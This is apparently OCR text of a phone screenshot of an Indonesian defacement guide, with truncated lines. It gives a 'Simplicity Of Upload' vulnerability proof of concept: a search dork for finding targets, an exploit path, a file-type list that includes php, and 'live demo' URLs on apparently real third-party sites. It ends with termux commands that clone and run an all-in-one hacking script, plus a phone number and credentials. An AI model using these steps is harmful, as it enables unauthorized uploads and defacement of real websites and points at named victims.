 13:21 | 0,0KB/d
Vo LTE
4G
677 contoh : http:
678 Nanti Jadi Gini Hasilnyaa..
679 Mudah Bukan?! Tinggal Upload ke Defac
680 cara5
681 [POC] Vulnerability Simplicity Of Upl
682 #Step 1:
683 Dork: “Powered By: © Simplicity oF Up
684 #Step 2:
685 Exploit: http://[situstargetkamu]/PAT
686 *Tergantung dengan target.
687 #Step 3:
688 llowed file: gif, jpg, png, txt, php,
689 #Step 4:
690 Preview: http://[situstargetkamu]/upl
691 #Step 5: Live Demo:
692 http://www.railfaneurope.net/pix/uplo
693 http://www.formplas.com/upload/upload
694 Nah, saya kira cukup segitu aja kok,
695 Al in one crip termux
696 $ apt update && apt upgrade
697 $ pkg install php figlet ruby python
698 $ pip2 install lolcat
699 $ git clone https://github.com/Rusman
700 $ cd
701 $ cd rus
702 $ ls
703 $ sh v2.sh
704 Kontak wa 083879017166
705 Note: user name:Rusmana
706 Pasword:X-One
1